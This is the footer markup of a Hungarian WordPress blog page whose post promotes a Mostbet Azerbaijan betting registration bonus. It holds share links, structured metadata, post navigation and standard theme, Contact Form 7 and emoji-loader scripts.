</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Bejegyzés megosztása</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Megosztás Facebook" href='https://www.facebook.com/sharer.php?u=https://www.rl-hard.hu/2024/04/20/mostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949/&#038;t=Mostbet%20Az%C9%99rbaycanda%20Qeydiyyat%20550%20%2B250%20Fs-%C9%99%20K%C9%99miyy%C9%99t%20Bonus' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Facebook' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Megosztás Twitter" href='https://twitter.com/share?text=Mostbet%20Az%C9%99rbaycanda%20Qeydiyyat%20550%20%2B250%20Fs-%C9%99%20K%C9%99miyy%C9%99t%20Bonus&#038;url=https://www.rl-hard.hu/?p=3313' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Twitter' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.rl-hard.hu/2024/04/20/mostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Megosztás Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.rl-hard.hu%2F2024%2F04%2F20%2Fmostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949%2F&#038;description=Mostbet%20Az%C9%99rbaycanda%20Qeydiyyat%20550%20%2B250%20Fs-%C9%99%20K%C9%99miyy%C9%99t%20Bonus&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Megosztás LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Mostbet%20Az%C9%99rbaycanda%20Qeydiyyat%20550%20%2B250%20Fs-%C9%99%20K%C9%99miyy%C9%99t%20Bonus&#038;url=https://www.rl-hard.hu/2024/04/20/mostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Megosztás LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Megosztás Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.rl-hard.hu%2F2024%2F04%2F20%2Fmostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949%2F&#038;name=Mostbet%20Az%C9%99rbaycanda%20Qeydiyyat%20550%20%2B250%20Fs-%C9%99%20K%C9%99miyy%C9%99t%20Bonus&#038;description=Canl%C4%B1%20hadis%C9%99l%C9%99r%C9%99%20m%C9%99rc%20ed%C9%99n%20ist%C9%99nil%C9%99n%20az%C9%99rbaycanl%C4%B1%20oyun%C3%A7u%20bunu%20mat%C3%A7%20v%C9%99%20ya%20h%C9%99dis%20h%C9%99l%C9%99%20davam%20ed%C9%99rk%C9%99n%20v%C9%99%20%C9%99msallar%20d%C9%99yi%C5%9Fk%C9%99n%20olark%C9%99n%20edir.%20%C6%8Fsas%20s%C9%99hif%C9%99nin%20%C9%99sl%20menyusunda%20Canl%C4%B1%20se%C3%A7imini%20etm%C9%99kl%C9%99%20oyundaxili%20ni%C5%9Fana%20daxil%20ola%20bil%C9%99rsiniz.%20Bu%20Mostbet%20AZ%20ni%C5%9Fan%C4%B1nda%20%C9%99n%20%C3%A7ox%20se%C3%A7il%C9%99n%20futbol%2C%20kriket%20v%C9%99%20basketbol%20daxil%20olmaqla%2C%20obrazli%20mat%C3%A7lar%C4%B1%20olan%20t%C9%99xmin%C9%99n%2015%20idman%20n%C3%B6v%C3%BC%20m%C3%BClk.%20Bu%20%C5%9Firk%C9%99t%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Megosztás Vk" href='https://vk.com/share.php?url=https://www.rl-hard.hu/2024/04/20/mostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Vk' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Megosztás Reddit" href='https://reddit.com/submit?url=https://www.rl-hard.hu/2024/04/20/mostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949/&#038;title=Mostbet%20Az%C9%99rbaycanda%20Qeydiyyat%20550%20%2B250%20Fs-%C9%99%20K%C9%99miyy%C9%99t%20Bonus' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Reddit' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Megosztás emailben" href='mailto:?subject=Mostbet%20Az%C9%99rbaycanda%20Qeydiyyat%20550%20%2B250%20Fs-%C9%99%20K%C9%99miyy%C9%99t%20Bonus&#038;body=https://www.rl-hard.hu/2024/04/20/mostbet-azerbaycanda-qeydiyyat-550-250-fs-e-kemiyyet-bonus-949/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás emailben'><span class='avia_hidden_link_text'>Megosztás emailben</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Horváth Ákos</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Horváth Ákos</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2024-04-20T11:08:08+01:00" >2024-04-20 11:08:08</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-12-17 18:02:39</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Mostbet Azərbaycanda Qeydiyyat 550 +250 Fs-ə Kəmiyyət Bonus</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - RL-HARD - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.rl-hard.hu/2024/04/20/mostbet-kazinosunda-aviator-oyununu-oynayin-mostbet-de-aviator-oyunu-498/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Mostbet Kazinosunda Aviator Oyununu Oynayın Mostbet-də Aviator Oyunu</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.rl-hard.hu/2024/04/22/pinup_upgrade_v15-pinup-virtual-pinball-program-55/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Pinup_upgrade_v15 Pinup Virtual Pinball Program&#8221;</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.rl-hard.hu/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.rl-hard.hu/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.rl-hard.hu/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia.js?ver=5.2.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/shortcodes.js?ver=5.2.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.2.1" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.2.1" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.2.1" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.2.1" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.2.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.2.1" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.2.1" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.2.1" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.2.1" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.2.1" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.2.1" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.2.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.2.1" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.2.1" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.2.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.2.1" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.2.1" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.2.1" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.2.1" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.2.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.2.1" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.2.1" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.2.1" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.2.1" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.2.1" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.2.1" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.2.1" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.2.1" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.2.1" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rl-hard.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/waypoints/waypoints.js?ver=5.2.1" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.2.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.2.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.js?ver=5.2.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.2.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.2.1" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.2.1" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.2.1" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.2.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.2.1" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.2.1" id="avia_google_maps_front_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rl-hard.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rl-hard.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
